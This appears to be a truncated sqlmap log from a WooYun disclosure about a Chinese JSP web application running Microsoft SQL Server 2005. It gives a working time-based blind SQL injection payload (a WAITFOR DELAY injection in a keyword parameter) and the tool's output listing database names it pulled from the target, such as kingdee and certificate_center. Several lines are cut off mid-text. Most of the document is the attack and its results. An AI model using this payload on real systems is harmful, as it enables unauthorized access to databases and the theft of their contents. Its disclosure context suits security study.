 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyword=DZzEADNN'); WAITFOR DELAY '0:0:5'--&Submit=%e6%90%9c%e7%
---
[07:05:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[07:05:00] [INFO] fetching database names
[07:05:00] [INFO] fetching number of databases
[07:05:00] [WARNING] time-based comparison needs larger statistical model. Ma
you provided a HTTP Cookie header value. The target URL provided its own cook
n
[07:05:03] [CRITICAL] there is considerable lagging in connection response(s)
or more)
[07:05:03] [WARNING] it is very important not to stress the network adapter's
15
[07:05:19] [INFO] retrieved: career
[07:07:01] [INFO] retrieved: certificate_center
[07:13:05] [INFO] retrieved: CRC
[07:13:44] [INFO] retrieved: DL
[07:15:02] [ERROR] invalid character detected. retrying..
[07:15:02] [WARNING] increasing time delay to 6 seconds
Center
[07:17:22] [INFO] retrieved: kdweb
[07:19:23] [INFO] retrieved: kingdee
[07:22:09] [INFO] retrieved: kingdeeglobal
www.wooyun.org